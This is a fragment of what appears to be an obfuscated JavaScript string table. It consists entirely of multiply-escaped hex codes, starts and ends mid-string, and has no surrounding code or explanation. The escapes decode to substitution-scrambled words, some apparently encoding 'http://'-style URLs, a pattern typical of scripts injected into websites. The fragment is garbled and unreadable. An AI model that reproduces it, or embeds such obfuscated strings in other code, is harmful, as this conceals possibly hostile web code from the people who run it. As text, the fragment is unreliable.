62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5